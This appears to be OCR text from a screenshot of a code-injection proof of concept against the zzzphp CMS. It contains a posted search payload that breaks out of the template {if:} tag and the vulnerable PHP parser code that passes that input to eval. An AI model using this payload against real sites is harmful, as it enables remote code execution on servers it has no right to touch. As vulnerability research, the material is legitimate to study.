 Load URL
Split URL
Execute
view-source:http://192.168.0.151/zzzphp/search/
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
Post data
keys={if:1)echo(2);die();//}{end if}
1 string(54) "if(1)echo(2);die();//){$flag="if";}else{$flag="else";}"
2 2
zzz_template.php (/var/www/html/zzzphp/inc) - gedit
14:33
打开(O)
保存(S)
}
// 解析IF条件标签
public
function parserIfLabel( $zcontent ) {
$pattern = '/\{if:([\s\S]+?)}([\s\S]*?){end\s+if}/';
if ( preg_match_all( $pattern, $zcontent, $matches ) ) {
$count = count( $matches[ 0 ] );
for ( $i = 0; $i < $count; $i++ ) {
$flag = '';
$out_html = '';
$ifstr = $matches[ 1 ][ $i ];
$ifstr=danger_key($ifstr,1);
if(strpos($ifstr,'=') !== false){
$arr= splits($ifstr,'=');
if($arr[0]=='' || $arr[1]==''){
error('很抱歉，模板中有错误的判断,请修正【'.$ifstr.'】');
}
$ifstr = str_replace( '=', '==', $ifstr );
}
$ifstr = str_replace( '<>', '!=', $ifstr );
$ifstr = str_replace( 'or', '||', $ifstr );
$ifstr = str_replace( 'and', '&&', $ifstr );
$ifstr = str_replace( 'mod', '%', $ifstr );
$ifstr = str_replace( 'not', '!', $ifstr );
if ( preg_match( '/\{|}/', $ifstr)) {
error('很抱歉，模板中有错误的判断,请修正'.$ifstr);
}else{
var_dump('if(' . $ifstr . '){$flag="if";}else{$flag="else";}');
@eval( 'if(' . $ifstr . '){$flag="if";}else{$flag="else";}' );
}
if ( preg_match( '/([\s\S]*)?\{else\}([\s\S]*)?/', $matches[ 2 ]
[ $i ], $matches2 ) ) { // 判断是否存在else
switch ( $flag ) {
case 'if': // 条件为真
if ( isset( $matches2[ 1 ] ) ) {
$out_html .= $matches2[ 1 ];
}